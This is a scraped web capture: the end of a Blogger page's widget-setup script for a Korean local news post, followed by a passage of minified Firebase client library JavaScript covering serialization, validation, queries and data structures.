'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG', 'url': 'https://www.gm1.co.kr/2023/01/2023_97.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4395717478826800414}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'tab1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.firebase.com/v0/firebase.js
body_size: 23330
content:
(function() {function g(a){throw a;}var aa=void 0,j=!0,k=null,l=!1;function ba(a){return function(){return this[a]}}function o(a){return function(){return a}}var r,ca=this;function da(){}function ea(a){a.mb=function(){return a.ed?a.ed:a.ed=new a}}
function fa(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b}function s(a){return a!==aa}function ga(a){var b=fa(a);return"array"==b||"object"==b&&"number"==typeof a.length}function u(a){return"string"==typeof a}function ha(a){return"number"==typeof a}function ia(a){var b=typeof a;return"object"==b&&a!=k||"function"==b}Math.floor(2147483648*Math.random()).toString(36);function ja(a,b,c){return a.call.apply(a.bind,arguments)}
function ka(a,b,c){a||g(Error());if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function v(a,b,c){v=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?ja:ka;return v.apply(k,arguments)}function la(a,b){function c(){}c.prototype=b.prototype;a.Yd=b.prototype;a.prototype=new c};function ma(a){a=String(a);if(/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r\u2028\u2029\x00-\x08\x10-\x1f\x80-\x9f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}g(Error("Invalid JSON string: "+a))}function na(){this.gc=aa}
function oa(a,b,c){switch(typeof b){case "string":pa(b,c);break;case "number":c.push(isFinite(b)&&!isNaN(b)?b:"null");break;case "boolean":c.push(b);break;case "undefined":c.push("null");break;case "object":if(b==k){c.push("null");break}if("array"==fa(b)){var d=b.length;c.push("[");for(var e="",f=0;f<d;f++)c.push(e),e=b[f],oa(a,a.gc?a.gc.call(b,String(f),e):e,c),e=",";c.push("]");break}c.push("{");d="";for(f in b)Object.prototype.hasOwnProperty.call(b,f)&&(e=b[f],"function"!=typeof e&&(c.push(d),
pa(f,c),c.push(":"),oa(a,a.gc?a.gc.call(b,f,e):e,c),d=","));c.push("}");break;case "function":break;default:g(Error("Unknown type: "+typeof b))}}var qa={'"':'\\"',"\\":"\\\\","/":"\\/","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\x0B":"\\u000b"},ra=/\uffff/.test("\uffff")?/[\\\"\x00-\x1f\x7f-\uffff]/g:/[\\\"\x00-\x1f\x7f-\xff]/g;
function pa(a,b){b.push('"',a.replace(ra,function(a){if(a in qa)return qa[a];var b=a.charCodeAt(0),e="\\u";16>b?e+="000":256>b?e+="00":4096>b&&(e+="0");return qa[a]=e+b.toString(16)}),'"')};function sa(a){return"undefined"!==typeof JSON&&s(JSON.parse)?JSON.parse(a):ma(a)}function w(a){if("undefined"!==typeof JSON&&s(JSON.stringify))a=JSON.stringify(a);else{var b=[];oa(new na,a,b);a=b.join("")}return a};function ta(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);55296<=e&&56319>=e&&(e-=55296,d++,y(d<a.length,"Surrogate pair missing trail surrogate."),e=65536+(e<<10)+(a.charCodeAt(d)-56320));128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(65536>e?b[c++]=e>>12|224:(b[c++]=e>>18|240,b[c++]=e>>12&63|128),b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function z(a,b,c,d){var e;d<b?e="at least "+b:d>c&&(e=0===c?"none":"no more than "+c);e&&g(Error(a+" failed: Was called with "+d+(1===d?" argument.":" arguments.")+" Expects "+e+"."))}function A(a,b,c){var d="";switch(b){case 1:d=c?"first":"First";break;case 2:d=c?"second":"Second";break;case 3:d=c?"third":"Third";break;case 4:d=c?"fourth":"Fourth";break;default:ua.assert(l,"errorPrefix_ called with argumentNumber > 4.  Need to update it?")}return a+" failed: "+(d+" argument ")}
function B(a,b,c,d){(!d||s(c))&&"function"!=fa(c)&&g(Error(A(a,b,d)+"must be a valid function."))}function va(a,b,c){s(c)&&(!ia(c)||c===k)&&g(Error(A(a,b,j)+"must be a valid context object."))};function C(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function wa(a,b){if(Object.prototype.hasOwnProperty.call(a,b))return a[b]};var ua={},xa=/[\[\].#$\/]/,ya=/[\[\].#$]/;function za(a){return u(a)&&0!==a.length&&!xa.test(a)}function Aa(a,b,c){(!c||s(b))&&Ba(A(a,1,c),b)}
function Ba(a,b,c,d){c||(c=0);d||(d=[]);s(b)||g(Error(a+"contains undefined"+Ca(d)));"function"==fa(b)&&g(Error(a+"contains a function"+Ca(d)+" with contents: "+b.toString()));Da(b)&&g(Error(a+"contains "+b.toString()+Ca(d)));1E3<c&&g(new TypeError(a+"contains a cyclic object value ("+d.slice(0,100).join(".")+"...)"));u(b)&&(b.length>10485760/3&&10485760<ta(b).length)&&g(Error(a+"contains a string greater than 10485760 utf8 bytes"+Ca(d)+" ('"+b.substring(0,50)+"...')"));if(ia(b))for(var e in b)C(b,
e)&&(".priority"!==e&&(".value"!==e&&".sv"!==e&&!za(e))&&g(Error(a+"contains an invalid key ("+e+")"+Ca(d)+'.  Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"')),d.push(e),Ba(a,b[e],c+1,d),d.pop())}function Ca(a){return 0==a.length?"":" in property '"+a.join(".")+"'"}function Ea(a,b){ia(b)||g(Error(A(a,1,l)+" must be an object containing the children to replace."));Aa(a,b,l)}
function Fa(a,b,c,d){if(!d||s(c))c!==k&&(!ha(c)&&!u(c)&&(!ia(c)||!C(c,".sv")))&&g(Error(A(a,b,d)+"must be a valid firebase priority (a string, number, or null)."))}function Ga(a,b,c){if(!c||s(b))switch(b){case "value":case "child_added":case "child_removed":case "child_changed":case "child_moved":break;default:g(Error(A(a,1,c)+'must be a valid event type: "value", "child_added", "child_removed", "child_changed", or "child_moved".'))}}
function Ha(a,b){s(b)&&!za(b)&&g(Error(A(a,2,j)+'was an invalid key: "'+b+'".  Firebase keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]").'))}function Ia(a,b){(!u(b)||0===b.length||ya.test(b))&&g(Error(A(a,1,l)+'was an invalid path: "'+b+'". Paths must be non-empty strings and can\'t contain ".", "#", "$", "[", or "]"'))}function D(a,b){".info"===E(b)&&g(Error(a+" failed: Can't modify data under /.info/"))};function F(a,b,c,d,e,f,h){this.n=a;this.path=b;this.Da=c;this.da=d;this.va=e;this.Ba=f;this.Ra=h;s(this.da)&&(s(this.Ba)&&s(this.Da))&&g("Query: Can't combine startAt(), endAt(), and limit().")}F.prototype.Nc=function(){z("Query.ref",0,0,arguments.length);return new H(this.n,this.path)};F.prototype.ref=F.prototype.Nc;
F.prototype.Xa=function(a,b){z("Query.on",2,4,arguments.length);Ga("Query.on",a,l);B("Query.on",2,b,l);var c=Ja("Query.on",arguments[2],arguments[3]);this.n.Mb(this,a,b,c.cancel,c.T);return b};F.prototype.on=F.prototype.Xa;F.prototype.ub=function(a,b,c){z("Query.off",0,3,arguments.length);Ga("Query.off",a,j);B("Query.off",2,b,j);va("Query.off",3,c);this.n.fc(this,a,b,c)};F.prototype.off=F.prototype.ub;
F.prototype.Ld=function(a,b){function c(h){f&&(f=l,e.ub(a,c),b.call(d.T,h))}z("Query.once",2,4,arguments.length);Ga("Query.once",a,l);B("Query.once",2,b,l);var d=Ja("Query.once",arguments[2],arguments[3]),e=this,f=j;this.Xa(a,c,function(b){e.ub(a,c);d.cancel&&d.cancel.call(d.T,b)})};F.prototype.once=F.prototype.Ld;
F.prototype.Ed=function(a){z("Query.limit",1,1,arguments.length);(!ha(a)||Math.floor(a)!==a||0>=a)&&g("Query.limit: First argument must be a positive integer.");return new F(this.n,this.path,a,this.da,this.va,this.Ba,this.Ra)};F.prototype.limit=F.prototype.Ed;F.prototype.Ud=function(a,b){z("Query.startAt",0,2,arguments.length);Fa("Query.startAt",1,a,j);Ha("Query.startAt",b);s(a)||(b=a=k);return new F(this.n,this.path,this.Da,a,b,this.Ba,this.Ra)};F.prototype.startAt=F.prototype.Ud;
F.prototype.zd=function(a,b){z("Query.endAt",0,2,arguments.length);Fa("Query.endAt",1,a,j);Ha("Query.endAt",b);return new F(this.n,this.path,this.Da,this.da,this.va,a,b)};F.prototype.endAt=F.prototype.zd;function Ka(a){var b={};s(a.da)&&(b.sp=a.da);s(a.va)&&(b.sn=a.va);s(a.Ba)&&(b.ep=a.Ba);s(a.Ra)&&(b.en=a.Ra);s(a.Da)&&(b.l=a.Da);s(a.da)&&(s(a.va)&&a.da===k&&a.va===k)&&(b.vf="l");return b}F.prototype.La=function(){var a=La(Ka(this));return"{}"===a?"default":a};
function Ja(a,b,c){var d={};b&&c?(d.cancel=b,B(a,3,d.cancel,j),d.T=c,va(a,4,d.T)):b&&("object"===typeof b&&b!==k?d.T=b:"function"===typeof b?d.cancel=b:g(Error(A(a,3,j)+"must either be a cancel callback or a context object.")));return d};function J(a){if(a instanceof J)return a;if(1==arguments.length){this.m=a.split("/");for(var b=0,c=0;c<this.m.length;c++)0<this.m[c].length&&(this.m[b]=this.m[c],b++);this.m.length=b;this.Z=0}else this.m=arguments[0],this.Z=arguments[1]}function E(a){return a.Z>=a.m.length?k:a.m[a.Z]}function Ma(a){var b=a.Z;b<a.m.length&&b++;return new J(a.m,b)}r=J.prototype;r.toString=function(){for(var a="",b=this.Z;b<this.m.length;b++)""!==this.m[b]&&(a+="/"+this.m[b]);return a||"/"};
r.parent=function(){if(this.Z>=this.m.length)return k;for(var a=[],b=this.Z;b<this.m.length-1;b++)a.push(this.m[b]);return new J(a,0)};r.F=function(a){for(var b=[],c=this.Z;c<this.m.length;c++)b.push(this.m[c]);if(a instanceof J)for(c=a.Z;c<a.m.length;c++)b.push(a.m[c]);else{a=a.split("/");for(c=0;c<a.length;c++)0<a[c].length&&b.push(a[c])}return new J(b,0)};r.f=function(){return this.Z>=this.m.length};
function Na(a,b){var c=E(a);if(c===k)return b;if(c===E(b))return Na(Ma(a),Ma(b));g("INTERNAL ERROR: innerPath ("+b+") is not within outerPath ("+a+")")}r.contains=function(a){var b=0;if(this.m.length>a.m.length)return l;for(;b<this.m.length;){if(this.m[b]!==a.m[b])return l;++b}return j};function Oa(){this.children={};this.sc=0;this.value=k}function Pa(a,b,c){this.Ea=a?a:"";this.Ab=b?b:k;this.z=c?c:new Oa}function K(a,b){for(var c=b instanceof J?b:new J(b),d=a,e;(e=E(c))!==k;)d=new Pa(e,d,wa(d.z.children,e)||new Oa),c=Ma(c);return d}r=Pa.prototype;r.k=function(){return this.z.value};function Qa(a,b){y("undefined"!==typeof b);a.z.value=b;Ra(a)}r.nb=function(){return 0<this.z.sc};r.f=function(){return this.k()===k&&!this.nb()};
r.w=function(a){for(var b in this.z.children)a(new Pa(b,this,this.z.children[b]))};function Sa(a,b,c,d){c&&!d&&b(a);a.w(function(a){Sa(a,b,j,d)});c&&d&&b(a)}function Ta(a,b,c){for(a=c?a:a.parent();a!==k;){if(b(a))return j;a=a.parent()}return l}r.path=function(){return new J(this.Ab===k?this.Ea:this.Ab.path()+"/"+this.Ea)};r.name=ba("Ea");r.parent=ba("Ab");
function Ra(a){if(a.Ab!==k){var b=a.Ab,c=a.Ea,d=a.f(),e=C(b.z.children,c);d&&e?(delete b.z.children[c],b.z.sc--,Ra(b)):!d&&!e&&(b.z.children[c]=a.z,b.z.sc++,Ra(b))}};function Ua(a,b){this.Oa=a?a:Va;this.ca=b?b:Wa}function Va(a,b){return a<b?-1:a>b?1:0}r=Ua.prototype;r.oa=function(a,b){return new Ua(this.Oa,this.ca.oa(a,b,this.Oa).copy(k,k,l,k,k))};r.remove=function(a){return new Ua(this.Oa,this.ca.remove(a,this.Oa).copy(k,k,l,k,k))};r.get=function(a){for(var b,c=this.ca;!c.f();){b=this.Oa(a,c.key);if(0===b)return c.value;0>b?c=c.left:0<b&&(c=c.right)}return k};
function Xa(a,b){for(var c,d=a.ca,e=k;!d.f();){c=a.Oa(b,d.key);if(0===c){if(d.left.f())return e?e.key:k;for(d=d.left;!d.right.f();)d=d.right;return d.key}0>c?d=d.left:0<c&&(e=d,d=d.right)}g(Error("Attempted to find predecessor key for a nonexistent key.  What gives?"))}r.f=function(){return this.ca.f()};r.count=function(){return this.ca.count()};r.tb=function(){return this.ca.tb()};r.Va=function(){return this.ca.Va()};r.Ca=function(a){return this.ca.Ca(a)};r.Ma=function(a){return this.ca.Ma(a)};
r.Ua=function(a){return new Ya(this.ca,a)};function Ya(a,b){this.md=b;for(this.Tb=[];!a.f();)this.Tb.push(a),a=a.left}function Za(a){if(0===a.Tb.length)return k;var b=a.Tb.pop(),c;c=a.md?a.md(b.key,b.value):{key:b.key,value:b.value};for(b=b.right;!b.f();)a.Tb.push(b),b=b.left;return c}function $a(a,b,c,d,e){this.key=a;this.value=b;this.color=c!=k?c:j;this.left=d!=k?d:Wa;this.right=e!=k?e:Wa}r=$a.prototype;
r.copy=function(a,b,c,d,e){return new $a(a!=k?a:this.key,b!=k?b:this.value,c!=k?c:this.color,d!=k?d:this.left,e!=k?e:this.right)};r.count=function(){return this.left.count()+1+this.right.count()};r.f=o(l);r.Ca=function(a){return this.left.Ca(a)||a(this.key,this.value)||this.right.Ca(a)};r.Ma=function(a){return this.right.Ma(a)||a(this.key,this.value)||this.left.Ma(a)};function ab(a){return a.left.f()?a:ab(a.left)}r.tb=function(){return ab(this).key};
r.Va=function(){return this.right.f()?this.key:this.right.Va()};r.oa=function(a,b,c){var d,e;e=this;d=c(a,e.key);e=0>d?e.copy(k,k,k,e.left.oa(a,b,c),k):0===d?e.copy(k,b,k,k,k):e.copy(k,k,k,k,e.right.oa(a,b,c));return db(e)};function eb(a){if(a.left.f())return Wa;!a.left.O()&&!a.left.left.O()&&(a=fb(a));a=a.copy(k,k,k,eb(a.left),k);return db(a)}
r.remove=function(a,b){var c,d;c=this;if(0>b(a,c.key))!c.left.f()&&(!c.left.O()&&!c.left.left.O())&&(c=fb(c)),c=c.copy(k,k,k,c.left.remove(a,b),k);else{c.left.O()&&(c=gb(c));!c.right.f()&&(!c.right.O()&&!c.right.left.O())&&(c=hb(c),c.left.left.O()&&(c=gb(c),c=hb(c)));if(0===b(a,c.key)){if(c.right.f())return Wa;d=ab(c.right);c=c.copy(d.key,d.value,k,k,eb(c.right))}c=c.copy(k,k,k,k,c.right.remove(a,b))}return db(c)};r.O=ba("color");
function db(a){a.right.O()&&!a.left.O()&&(a=ib(a));a.left.O()&&a.left.left.O()&&(a=gb(a));a.left.O()&&a.right.O()&&(a=hb(a));return a}function fb(a){a=hb(a);a.right.left.O()&&(a=a.copy(k,k,k,k,gb(a.right)),a=ib(a),a=hb(a));return a}function ib(a){var b;b=a.copy(k,k,j,k,a.right.left);return a.right.copy(k,k,a.color,b,k)}function gb(a){var b;b=a.copy(k,k,j,a.left.right,k);return a.left.copy(k,k,a.color,k,b)}
function hb(a){var b,c;b=a.left.copy(k,k,!a.left.color,k,k);c=a.right.copy(k,k,!a.right.color,k,k);return a.copy(k,k,!a.color,b,c)}function jb(){}r=jb.prototype;r.copy=function(){return this};r.oa=function(a,b){return new $a(a,b,aa,aa,aa)};r.remove=function(){return this};r.count=o(0);r.f=o(j);r.Ca=o(l);r.Ma=o(l);r.tb=o(k);r.Va=o(k);r.O=o(l);var Wa=new jb;function kb(a){this.Pb=a;this.bc="firebase:"}kb.prototype.set=function(a,b){b==k?this.Pb.removeItem(this.bc+a):this.Pb.setItem(this.bc+a,w(b))};kb.prototype.get=function(a){a=this.Pb.getItem(this.bc+a);return a==k?k:sa(a)};kb.prototype.remove=function(a){this.Pb.removeItem(this.bc+a)};function lb(){this.ib={}}lb.prototype.set=function(a,b){b==k?delete this.ib[a]:this.ib[a]=b};lb.prototype.get=function(a){return C(this.ib,a)?this.ib[a]:k};lb.prototype.remove=function(a){delete this.ib[a]};function mb(a){try{if("undefined"!==typeof window&&"undefined"!==typeof window[a]){var b=window[a];b.setItem("firebase:sentinel","cache");b.removeItem("firebase:sentinel");return new kb(b)}}catch(c){}return new lb}var nb=mb("localStorage"),ob=mb("sessionStorage");function pb(a,b,c,d){this.host=a.toLowerCase();this.domain=this.host.substr(this.host.indexOf(".")+1);this.hc=b;this.Sb=c;this.fa=d||nb.get("host:"+a)||this.host}function qb(a,b){b!==a.fa&&(a.fa=b,"s-"===a.fa.substr(0,2)&&nb.set("host:"+a.host,a.fa))}pb.prototype.toString=function(){return(this.hc?"https://":"http://")+this.host};function rb(){};function sb(){this.B=[];this.rc=[];this.ud=[];this.Zb=[];this.Zb[0]=128;for(var a=1;64>a;++a)this.Zb[a]=0;this.reset()}la(sb,rb);sb.prototype.reset=function(){this.B[0]=1732584193;this.B[1]=4023233417;this.B[2]=2562383102;this.B[3]=271733878;this.B[4]=3285377520;this.Vc=this.ob=0};
function tb(a,b){var c;c||(c=0);for(var d=a.ud,e=c;e<c+64;e+=4)d[e/4]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3];for(e=16;80>e;e++){var f=d[e-3]^d[e-8]^d[e-14]^d[e-16];d[e]=(f<<1|f>>>31)&4294967295}c=a.B[0];for(var h=a.B[1],i=a.B[2],m=a.B[3],n=a.B[4],p,e=0;80>e;e++)40>e?20>e?(f=m^h&(i^m),p=1518500249):(f=h^i^m,p=1859775393):60>e?(f=h&i|m&(h|i),p=2400959708):(f=h^i^m,p=3395469782),f=(c<<5|c>>>27)+f+n+p+d[e]&4294967295,n=m,m=i,i=(h<<30|h>>>2)&4294967295,h=c,c=f;a.B[0]=a.B[0]+c&4294967295;a.B[1]=a.B[1]+h&
4294967295;a.B[2]=a.B[2]+i&4294967295;a.B[3]=a.B[3]+m&4294967295;a.B[4]=a.B[4]+n&4294967295}sb.prototype.update=function(a,b){s(b)||(b=a.length);var c=this.rc,d=this.ob,e=0;if(u(a))for(;e<b;)c[d++]=a.charCodeAt(e++),64==d&&(tb(this,c),d=0);else for(;e<b;)c[d++]=a[e++],64==d&&(tb(this,c),d=0);this.ob=d;this.Vc+=b};var ub=Array.prototype,vb=ub.forEach?function(a,b,c){ub.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=u(a)?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},wb=ub.map?function(a,b,c){return ub.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f=u(a)?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e},xb=ub.every?function(a,b,c){return ub.every.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=u(a)?a.split(""):a,f=0;f<d;f++)if(f in e&&!b.call(c,e[f],f,
a))return l;return j};var yb,zb,Ab,Bb;function Cb(){return ca.navigator?ca.navigator.userAgent:k}Bb=Ab=zb=yb=l;var Db;if(Db=Cb()){var Eb=ca.navigator;yb=0==Db.indexOf("Opera");zb=!yb&&-1!=Db.indexOf("MSIE");Ab=!yb&&-1!=Db.indexOf("WebKit");Bb=!yb&&!Ab&&"Gecko"==Eb.product}var Fb=zb,Gb=Bb,Hb=Ab;var Ib;if(yb&&ca.opera){var Jb=ca.opera.version;"function"==typeof Jb&&Jb()}else Gb?Ib=/rv\:([^\);]+)(\)|;)/:Fb?Ib=/MSIE\s+([^\);]+)(\)|;)/:Hb&&(Ib=/WebKit\/(\S+)/),Ib&&Ib.exec(Cb());var Kb=k,Lb=k;
function Mb(a,b){ga(a)||g(Error("encodeByteArray takes an array as a parameter"));if(!Kb){Kb={};Lb={};for(var c=0;65>c;c++)Kb[c]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(c),Lb[c]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_.".charAt(c)}for(var c=b?Lb:Kb,d=[],e=0;e<a.length;e+=3){var f=a[e],h=e+1<a.length,i=h?a[e+1]:0,m=e+2<a.length,n=m?a[e+2]:0,p=f>>2,f=(f&3)<<4|i>>4,i=(i&15)<<2|n>>6,n=n&63;m||(n=64,h||(i=64));d.push(c[p],c[f],c[i],c[n])}return d.join("")}
;var Nb,Ob=1;Nb=function(){return Ob++};function y(a,b){a||g(Error("Firebase INTERNAL ASSERT FAILED:"+b))}function Pb(a){var b=ta(a),a=new sb;a.update(b);var b=[],c=8*a.Vc;56>a.ob?a.update(a.Zb,56-a.ob):a.update(a.Zb,64-(a.ob-56));for(var d=63;56<=d;d--)a.rc[d]=c&255,c/=256;tb(a,a.rc);for(d=c=0;5>d;d++)for(var e=24;0<=e;e-=8)b[c++]=a.B[d]>>e&255;return Mb(b)}
function Qb(){for(var a="",b=0;b<arguments.length;b++)a=ga(arguments[b])?a+Qb.apply(k,arguments[b]):"object"===typeof arguments[b]?a+w(arguments[b]):a+arguments[b],a+=" ";return a}var Rb=k,Sb=j;function L(){Sb===j&&(Sb=l,Rb===k&&ob.get("logging_enabled")===j&&Tb(j));if(Rb){var a=Qb.apply(k,arguments);Rb(a)}}function Ub(a){return function(){L(a,arguments)}}
function Vb(){if("undefined"!==typeof console){var a="FIREBASE INTERNAL ERROR: "+Qb.apply(k,arguments);"undefined"!==typeof console.error?console.error(a):console.log(a)}}function Wb(){var a=Qb.apply(k,arguments);g(Error("FIREBASE FATAL ERROR: "+a))}function M(){if("undefined"!==typeof console){var a="FIREBASE WARNING: "+Qb.apply(k,arguments);"undefined"!==typeof console.warn?console.warn(a):console.log(a)}}
function Da(a){return ha(a)&&(a!=a||a==Number.POSITIVE_INFINITY||a==Number.NEGATIVE_INFINITY)}function Xb(a,b){return a!==b?a===k?-1:b===k?1:typeof a!==typeof b?"number"===typeof a?-1:1:a>b?1:-1:0}function Yb(a,b){if(a===b)return 0;var c=Zb(a),d=Zb(b);return c!==k?d!==k?c-d:-1:d!==k?1:a<b?-1:1}function $b(a,b){if(b&&a in b)return b[a];g(Error("Missing required key ("+a+") in object: "+w(b)))}
function La(a){if("object"!==typeof a||a===k)return w(a);var b=[],c;for(c in a)b.push(c);b.sort();c="{";for(var d=0;d<b.length;d++)0!==d&&(c+=","),c+=w(b[d]),c+=":",c+=La(a[b[d]]);return c+"}"}function ac(a,b){if(a.length<=b)return[a];for(var c=[],d=0;d<a.length;d+=b)d+b>a?c.push(a.substring(d,a.length)):c.push(a.substring(d,d+b));return c}function bc(a,b){if("array"==fa(a))for(var c=0;c<a.length;++c)b(c,a[c]);else cc(a,b)}
function dc(a){y(!Da(a));var b,c,d,e;0===a?(d=c=0,b=-Infinity===1/a?1:0):(b=0>a,a=Math.abs(a),a>=Math.pow(2,-1022)?(d=Math.min(Math.floor(Math.log(a)/Math.LN2),1023),c=d+1023,d=Math.round(a*Math.pow(2,52-d)-Math.pow(2,52))):(c=0,d=Math.round(a/Math.pow(2,-1074))));e=[];for(a=52;a;a-=1)e.push(d%2?1:0),d=Math.floor(d/2);for(a=11;a;a-=1)e.push(c%2?1:0),c=Math.floor(c/2);e.push(b?1:0);e.reverse();b=e.join("");c="";for(a=0;64>a;a+=8)d=parseInt(b.substr(a,8),2).toString(16),1===d.length&&(d="0"+d),c+=d;
return c.toLowerCase()}var ec=/^-?\d{1,10}$/;function Zb(a){return ec.test(a)&&(a=Number(a),-2147483648<=a&&2147483647>=a)?a:k}function fc(a){try{a()}catch(b){setTimeout(function(){g(b)})}};function gc(a,b){this.D=a;y(this.D!==k,"LeafNode shouldn't be created with null value.");this.Ya="undefined"!==typeof b?b:k}r=gc.prototype;r.N=o(j);r.j=ba("Ya");r.za=function(a){return new gc(this.D,a)};r.M=function(){return N};r.Q=function(a){return E(a)===k?this:N};r.ea=o(k);r.H=function(a,b){return(new O).H(a,b).za(this.Ya)};r.ya=function(a,b){var c=E(a);return c===k?b:this.H(c,N.ya(Ma(a),b))};r.f=o(l);r.Ub=o(0);r.V=function(a){return a&&this.j()!==k?{".value":this.k(),".priority":this.j()}:this.k()};
r.hash=function(){var a="";this.j()!==k&&(a+="priority:"+hc(this.j())+":");var b=typeof this.D,a=a+(b+":"),a="number"===b?a+dc(this.D):a+this.D;return Pb(a)};r.k=ba("D");r.toString=function(){return"string"===typeof this.D?'"'+this.D+'"':this.D};function ic(a,b){return Xb(a.ia,b.ia)||Yb(a.name,b.name)}function jc(a,b){return Yb(a.name,b.name)}function kc(a,b){return Yb(a,b)};function O(a,b){this.o=a||new Ua(kc);this.Ya="undefined"!==typeof b?b:k}r=O.prototype;r.N=o(l);r.j=ba("Ya");r.za=function(a){return new O(this.o,a)};r.H=function(a,b){var c=this.o.remove(a);b&&b.f()&&(b=k);b!==k&&(c=c.oa(a,b));return b&&b.j()!==k?new lc(c,k,this.Ya):new O(c,this.Ya)};r.ya=function(a,b){var c=E(a);if(c===k)return b;var d=this.M(c).ya(Ma(a),b);return this.H(c,d)};r.f=function(){return this.o.f()};r.Ub=function(){return this.o.count()};var mc=/^\d+$/;r=O.prototype;
r.V=function(a){if(this.f())return k;var b={},c=0,d=0,e=j;this.w(function(f,h){b[f]=h.V(a);c++;e&&mc.test(f)?d=Math.max(d,Number(f)):e=l});if(!a&&e&&d<2*c){var f=[],h;for(h in b)f[h]=b[h];return f}a&&this.j()!==k&&(b[".priority"]=this.j());return b};r.hash=function(){var a="";this.j()!==k&&(a+="priority:"+hc(this.j())+":");this.w(function(b,c){var d=c.hash();""!==d&&(a+=":"+b+":"+d)});return""===a?"":Pb(a)};r.M=function(a){a=this.o.get(a);return a===k?N:a};
